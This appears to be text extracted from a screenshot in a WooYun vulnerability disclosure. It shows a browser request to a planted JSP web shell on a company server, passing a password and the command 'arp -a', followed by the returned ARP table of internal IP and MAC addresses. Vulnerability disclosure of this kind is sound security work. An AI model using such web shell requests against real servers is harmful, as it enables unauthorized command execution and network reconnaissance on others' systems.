 http://supplychain.app.com.cn:7001/is/cmd.jsp?pwd=023&cmd=arp -a
WooYun.org | 提交漏洞
北京合力中税科技发展有限...
app.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
接口: 172.18.95.143 --- 0xb
Internet 地址 物理地址 类型
172.18.95.18 00-b0-d0-fc-fc-a6 动态
172.18.95.26 00-50-56-8f-66-d4 动态
172.18.95.27 00-50-56-9a-00-1b 动态
172.18.95.28 00-50-56-9a-00-2c 动态
172.18.95.36 00-50-56-9a-00-1a 动态
172.18.95.40 00-50-56-9a-00-17 动态
172.18.95.48 00-50-56-a9-68-b3 动态
172.18.95.58 a4-1f-72-4b-1c-01 动态
172.18.95.77 a4-1f-72-4b-1c-01 动态
172.18.95.104 00-23-7d-45-70-e2 动态
172.18.95.120 00-50-56-b4-0d-8c 动态
172.18.95.121 00-0f-1f-69-7b-a6 动态
172.18.95.123 00-11-43-de-1d-2b 动态
172.18.95.126 f0-4d-a2-2a-c5-4a 动态
172.18.95.140 a4-1f-72-4b-1c-4f 动态
172.18.95.141 a4-1f-72-4b-1c-4f 动态
172.18.95.142 a4-1f-72-4b-1c-aa 动态
172.18.95.144 00-50-56-86-9d-ec 动态
172.18.95.146 00-15-5d-5f-a1-0f 动态
172.18.95.153 00-50-56-b4-31-3d 动态
172.18.95.164 00-15-5d-5f-a1-09 动态
172.18.95.165 00-15-5d-5f-a1-0a 动态
172.18.95.189 00-50-56-b7-07-cc 动态
172.18.95.200 00-00-5e-00-01-0d 动态
172.18.95.202 00-15-5d-5f-a1-0b 动态
172.18.95.203 00-15-5d-5f-a1-0c 动态
172.18.95.213 00-50-56-aa-91-1e 动态
172.18.95.215 00-10-5c-f6-ad-7a 动态
172.18.95.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org